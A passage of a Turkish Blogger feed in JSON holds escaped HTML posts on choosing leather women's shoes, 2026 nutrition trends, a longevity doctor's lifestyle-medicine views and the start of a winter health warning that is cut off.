style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaz aylarında tercih edilen deri sandalet ve terlikler,\nayağın nefes almasını sağlayarak ferah bir kullanım sunar. Kış aylarında ise\nderi bot ve çizmeler, ayağı soğuktan korurken dayanıklı yapısıyla uzun ömürlü\nkullanım sağlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Emodelleri; günlük, klasik, spor\nve mevsimlik alternatifler sunar. Bu çeşitlilik, her ihtiyaca uygun çözümlerle\nkadınların stilini ve konforunu tamamlar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri Kadın Ayakkabı Seçiminde Nelere Dikkat Edilmelidir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçimi, hem konforlu bir kullanım\nhem de ayak sağlığını korumak açısından oldukça önemlidir. Doğru tercih\nyapılmadığında, kaliteli ayakkabılar bile zamanla rahatsızlık verebilir. Bu\nnedenle satın alma aşamasında bazı temel noktalara dikkat edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÖncelikle ayakkabının hakiki deriden üretilmiş olması önem\ntaşır. Hakiki deri, nefes alabilen yapısı sayesinde ayağın terlemesini azaltır\nve gün boyu rahatlık sağlar. Ürün etiketinde yer alan malzeme bilgileri mutlaka\nkontrol edilmelidir. Ayrıca derinin yumuşak ve esnek olması, ayakkabının ayağa\ndaha kolay uyum sağlamasına yardımcı olur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyakkabının kalıbı ve numarası da dikkat edilmesi gereken bir\ndiğer unsurdur. Ayakkabı ayağı ne sıkmalı ne de bol gelmelidir. Gün sonunda\nayaklar hafif şişebileceği için deneme işlemi mümkünse günün ilerleyen\nsaatlerinde yapılmalıdır. Taban yapısı, yürüyüş konforunu doğrudan etkiler.\nKaymaz, destekleyici ve darbe emici tabanlar tercih edilmelidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETopuk yüksekliği de kullanım amacına uygun olmalıdır. Günlük\nkullanımda orta veya düşük topuklu modeller ayak sağlığı açısından daha\navantajlıdır. Ayrıca dikiş kalitesi ve iç astar yapısı da uzun ömürlü kullanım\niçin önemlidir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDeri kadın ayakkabı \u003C\/b\u003Eseçerken kalite, konfor ve\nkullanım amacı birlikte değerlendirilmelidir. Bu sayede doğru ve sağlıklı bir\ntercih yapılır.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1009474110516687710\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1009474110516687710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/deri-kadin-ayakkabi.html","title":"Deri Kadın Ayakkabı"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BN5XH8-m02Ql7IzvDWvQ-swMG4hMBo1q4OBnFOUBLxsMPTxPRJ14U7QnvkHL5A9dGhOvOw1_Qqq9-376ogDaE1KDjy8p9g8xhA7HtDdgbDOJHKXmn9rSJ2_0Rq13qppx0mZal1jImm7VdVdksGyMxNaHfYsTu52-foXO0xUNrQF7is8hHEQkMNjtTUo\/s72-c\/deri-kadin-ayakkabi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5781172075338377017"},"published":{"$t":"2026-01-08T13:29:00.001+03:00"},"updated":{"$t":"2026-01-08T13:29:43.032+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yaşam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yiyecekler"}],"title":{"type":"text","$t":"2026’da öne çıkan beslenme bilgileri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbxaxz9ft7O7f1mDBXcYWK4ewWbI9Y7UZeZxIsqMk5WEYPx6NiWFmXpVfse5QVhQfV3FcApMPLeANN81c4HWR48i8WvH0iL9b_DUHnp9umrdMRdmHFreUfPXk_Z2l1qRnGUL9lTv8BE6OIgwzwXVX668maM17HAEb3O7Vc1Rtv5Mvbh-Idi4qlguSg3A\/s800\/Beslenme_(2)_102011617.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"2026’da öne çıkan beslenme bilgileri\" border=\"0\" data-original-height=\"455\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbxaxz9ft7O7f1mDBXcYWK4ewWbI9Y7UZeZxIsqMk5WEYPx6NiWFmXpVfse5QVhQfV3FcApMPLeANN81c4HWR48i8WvH0iL9b_DUHnp9umrdMRdmHFreUfPXk_Z2l1qRnGUL9lTv8BE6OIgwzwXVX668maM17HAEb3O7Vc1Rtv5Mvbh-Idi4qlguSg3A\/s16000\/Beslenme_(2)_102011617.jpg\" title=\"2026’da öne çıkan beslenme bilgileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E2026’da beslenme: Hızlı çözümler yerini bilinçli ve sürdürülebilir yaklaşımlara bırakıyor\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeslenme bilimi her yıl yeni verilerle şekillenirken, tartışmalar daha da derinleşiyor. 2026'da artık yalnızca \"sağlıklı beslenme\" kavramı değil; bireysel biyoloji, çevresel etki, zihinsel sağlık ve teknolojiyle kurulan ilişki de beslenme gündeminin merkezinde yer alıyor. Sofra\/Compass Group Türkiye Ülke Diyetisyeni Emel Terzioğlu Arslan, yılın öne çıkması beklenen başlıklarının hızlı çözümlerden çok sürdürülebilir ve uzun vadeli yaklaşımlara işaret ettiğini vurguluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeslenme artık yalnızca ne yediğimizle ilgili değil; nasıl yaşadığımız, nasıl hissettiğimiz ve geleceği nasıl şekillendirdiğimizle de doğrudan bağlantılı. 2026’ya girerken beslenme gündemi, kısa vadeli sonuçlar vadeden diyet anlayışından uzaklaşıyor; bireysel biyolojiye, zihinsel dengeye, çevresel etkilere ve teknolojinin sunduğu olanaklara odaklanan daha bütüncül bir yaklaşım öne çıkıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESofra \/ Compass Group Türkiye Ülke Diyetisyeni Emel Terzioğlu Arslan, beslenmenin bir trend ya da geçici çözüm değil, uzun vadeli bir yaşam stratejisi olarak ele alınması gerektiğini hatırlatıyor. 2026’da konuşulan başlıklar; bedeni olduğu kadar zihni ve gezegeni de kapsayan, sürdürülebilirliği merkezine alan yeni bir beslenme anlayışına işaret ediyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E2026’da öne çıkan 7 beslenme başlığı:\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Metabolik Sağlık Odaklı Beslenme\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Artık hedef yalnızca kilo vermek değil. Kan şekeri dengesi, insülin duyarlılığı ve metabolik esneklik 2026’nın ana kavramları arasında. Daha dengeli öğün yapıları, kan şekeri dalgalanmalarını azaltan besin seçimleri ve metabolik dayanıklılığı destekleyen yaklaşımlar ön planda. Kısa vadeli sonuçlardan çok, uzun vadeli metabolik sağlık konuşuluyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Bağırsak–Beyin Ekseni ve Ruh Hali\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ne yediğimiz kadar nasıl hissettiğimiz de önemli. Mikrobiyota çeşitliliği, lif kalitesi ve fermente gıdalar yalnızca sindirimi değil; stres yönetimini, ruh halini ve bilişsel performansı da etkiliyor. Bağırsak sağlığının zihinsel dengeyle ilişkisi artık göz ardı edilemeyecek kadar güçlü.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Ultra İşlenmiş Gıdalardan Bilinçli Uzaklaşma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ultra işlenmiş gıdalar yalnızca kilo artışıyla değil; inflamasyon, metabolik bozulmalar ve genel sağlık riskleriyle de ilişkilendiriliyor. Daha sade içerikler, kısa etiketler ve gerçek gıdalar tüketici tercihlerinde belirleyici hale geliyor. Paket kalabalıklaştıkça, bedeli vücut ödüyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Kişiselleştirilmiş Beslenmenin Yaygınlaşması\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Genetik testler, sürekli glukoz ölçümleri ve yapay zekâ destekli analizler sayesinde beslenme giderek daha kişisel hale geliyor. Kişiselleştirilmiş beslenme artık bir lüks değil, ulaşılabilir bir yaklaşım. Ancak bu gelişmelerle birlikte veri güvenliği ve erişim eşitliği gibi sorular da daha yüksek sesle soruluyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Uzun Yaşam (Longevity) Beslenmesi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Beslenmenin amacı yalnızca bugünü değil, geleceği de korumak. Anti-inflamatuar besinler, bitki ağırlıklı tabaklar, yeterli protein alımı ve kas sağlığını destekleyen yaklaşımlar sağlıklı yaşlanmanın temelini oluşturuyor. Hedef daha uzun bir yaşamdan çok, daha kaliteli bir yaşam.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6. Sürdürülebilirlik ve Etik Tüketim\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Beslenme tercihleri artık çevresel ve etik boyutlarıyla birlikte değerlendiriliyor. Yerel üretim, mevsimsellik ve gıda israfını azaltan alışkanlıklar hem gezegen hem de toplum sağlığı için önem taşıyor. Sağlıklı beslenme ile gezegen sağlığı arasındaki bağ her geçen yıl daha görünür hale geliyor.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E7. Teknolojiyle Beslenmeyi Takip Etmek\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dijital yemek günlükleri, otomatik besin analizleri ve giyilebilir teknolojiler farkındalığı artırıyor. Ancak sürekli takip edilme hissi ve psikolojik yük de bu araçlarla birlikte tartışılıyor. Teknolojiyi destekleyici bir rehber olarak konumlandırmak, kontrol mekanizmasına dönüştürmemek kritik.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5781172075338377017\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/2026da-one-cikan-beslenme-bilgileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5781172075338377017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5781172075338377017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2026\/01\/2026da-one-cikan-beslenme-bilgileri.html","title":"2026’da öne çıkan beslenme bilgileri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbxaxz9ft7O7f1mDBXcYWK4ewWbI9Y7UZeZxIsqMk5WEYPx6NiWFmXpVfse5QVhQfV3FcApMPLeANN81c4HWR48i8WvH0iL9b_DUHnp9umrdMRdmHFreUfPXk_Z2l1qRnGUL9lTv8BE6OIgwzwXVX668maM17HAEb3O7Vc1Rtv5Mvbh-Idi4qlguSg3A\/s72-c\/Beslenme_(2)_102011617.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7137019857219255111"},"published":{"$t":"2025-12-31T17:07:00.005+03:00"},"updated":{"$t":"2025-12-31T17:07:55.677+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yaşam"}],"title":{"type":"text","$t":"2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LAdkdyaueEcPlEPEPE5HfuWRFWyCgopR0ouYfhgBjm1mhmc9Gi2c-cgUvAR7sZ33lko7fbn3qmHGJDf11FxI3Quy2m8DJa9d9HSNFZbUV7lPTJwlT5AInrgPFUFpF0pAPNa8F-RodesrQmL7QHqkY8O8u-pdpks6e6qGGoyRBbD7j_0ZNvt0baCj2RA\/s800\/butunsel%20saglik%20(2).jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LAdkdyaueEcPlEPEPE5HfuWRFWyCgopR0ouYfhgBjm1mhmc9Gi2c-cgUvAR7sZ33lko7fbn3qmHGJDf11FxI3Quy2m8DJa9d9HSNFZbUV7lPTJwlT5AInrgPFUFpF0pAPNa8F-RodesrQmL7QHqkY8O8u-pdpks6e6qGGoyRBbD7j_0ZNvt0baCj2RA\/s16000\/butunsel%20saglik%20(2).jpg\" title=\"2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EModern Çağın Paradoksu: Daha Uzun mu Yaşıyoruz, Yoksa Daha mı Uzun “Hasta” Kalıyoruz?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2026 yılına girerken tıp dünyası önemli bir dönüşümün eşiğinde. Geleneksel tıp akut hastalıkları tedavi etmede başarılı olsa da, modern insan ömür süresi (lifespan) ile sağlıklı yaşam süresi (healthspan) arasındaki farkla yüzleşiyor. Artık mesele yalnızca kaç yıl yaşadığımız değil, bu yılları hangi enerjiyle, hangi hücresel kaliteyle ve ne kadar bağımsız geçirdiğimiz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUzmanlara göre önümüzdeki dönemde sağlıklı yaş almanın anahtarı, bugünkü yaşam tarzı alışkanlıklarında yatıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E“Genetik Kaderiniz Değil, Epigenetik Geleceğiniz Önemli”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELongevity ve Fizik Tedavi Uzmanı Dr. Mehmet Portakal, 2026 sağlık trendlerinin merkezinde yer alan yaşam tarzı tıbbı yaklaşımını şöyle özetledi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Sağlığımız yalnızca genlerimizle belirlenmiyor. Beslenme, hareket, uyku ve stres yönetimi gibi epigenetik faktörler, biyolojik yaşımız üzerinde çok daha belirleyici. Yakın gelecekte biyolojik yaş, nüfus cüzdanındaki yaşın önüne geçecek. Hücresel sağlığı korumak artık bir lüks değil, uzun ve nitelikli yaşamanın temel stratejisidir.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESemptomu Bastırmak Değil, Kök Nedeni Anlamak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EModern Longevity yaklaşımının temel farklarına da değinen Dr. Portakal, “Biz klinikte sadece şikâyeti geçirmeye çalışmıyoruz. Hastalığın kök nedenini anlayıp, vücudun kendi kendini onarma mekanizmalarını desteklemeyi hedefliyoruz. Bu yaklaşımda amaç; ilaçla baskılamak yerine bedenin biyolojik dengesini yeniden kurmaktır” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBütüncül Dönüşüm: İçten Dışa Yenilenme\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Mehmet Portakal, kişiye özel planlanan bütüncül protokollerin; beden, zihin ve yaşam ritmini birlikte ele aldığına dikkat çekti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Burada uygulananlar sadece birer tedavi yöntemi değil, kalıcı iyilik için kişinin kendi sağlığının sorumluluğunu almasını sağlayan yaşam rehberleridir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu süreçte kullanılan yöntemler:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•\u0026nbsp; Hücresel enerji destekleri ve IV terapiler,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•\u0026nbsp; Rejeneratif yaklaşımlar ve dolaşımı destekleyici uygulamalar,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•\u0026nbsp; Fonksiyonel beslenme ve mikrobiyota dengesi,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;•\u0026nbsp; Gelişmiş fizik tedavi, hareket ve dayanıklı beden (resilient body) çalışmaları,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2026’nın Reçetesi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2026’ya girerken sağlık dünyasında net bir mesajın öne çıktığının altını çizen Dr. Portakal, sözlerini şu şekilde sonlandırdı: “İlaçlar gerekli olabilir ama tek başına yeterli değil. Yaşam tarzı, artık tedavinin merkezinde. Reçeteyi artık tek başına ilaçlar değil, doktor rehberliğinde şekillenen yaşam tarzı yazacak.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7137019857219255111\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/2026da-receteler-degisiyor-ilactan-once.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7137019857219255111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7137019857219255111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/2026da-receteler-degisiyor-ilactan-once.html","title":"2026'da reçeteler değişiyor, ilaçtan önce yaşam tarzı konuşulacak"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6LAdkdyaueEcPlEPEPE5HfuWRFWyCgopR0ouYfhgBjm1mhmc9Gi2c-cgUvAR7sZ33lko7fbn3qmHGJDf11FxI3Quy2m8DJa9d9HSNFZbUV7lPTJwlT5AInrgPFUFpF0pAPNa8F-RodesrQmL7QHqkY8O8u-pdpks6e6qGGoyRBbD7j_0ZNvt0baCj2RA\/s72-c\/butunsel%20saglik%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3372937334833378978"},"published":{"$t":"2025-12-29T18:20:00.000+03:00"},"updated":{"$t":"2025-12-29T18:20:03.163+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sağlıklı yaşam"}],"title":{"type":"text","$t":"Sert rüzgâra karşı yürümeyin, karda kalan arabayı itmeyin"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaE20XLZYaSvs4HEwHqcm2VElMz_nYj0yNy9mIXqg8YA7GX1LRzrzZZnJX65fdVNw4MU_39B614wMbEYczphz_VGh0Z8vuCQUaKge3Eh3PToJRfukt22RzOITuKOYCEAs4pkF-1nQy9zxuhAHE2i-y7VxFy_69Ym_1pLLDZJj4iejrh075EUs7Dn6Jr6g\/s832\/karda-yurumek.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sert rüzgâra karşı yürümeyin, karda kalan arabayı itmeyin\" border=\"0\" data-original-height=\"555\" data-original-width=\"832\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaE20XLZYaSvs4HEwHqcm2VElMz_nYj0yNy9mIXqg8YA7GX1LRzrzZZnJX65fdVNw4MU_39B614wMbEYczphz_VGh0Z8vuCQUaKge3Eh3PToJRfukt22RzOITuKOYCEAs4pkF-1nQy9zxuhAHE2i-y7VxFy_69Ym_1pLLDZJj4iejrh075EUs7Dn6Jr6g\/s16000\/karda-yurumek.jpg\" title=\"Sert rüzgâra karşı yürümeyin, karda kalan arabayı itmeyin\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003ESoğuk havaların kendini iyice göstermeye başladığı, kardan tüm ülkenin beyazla 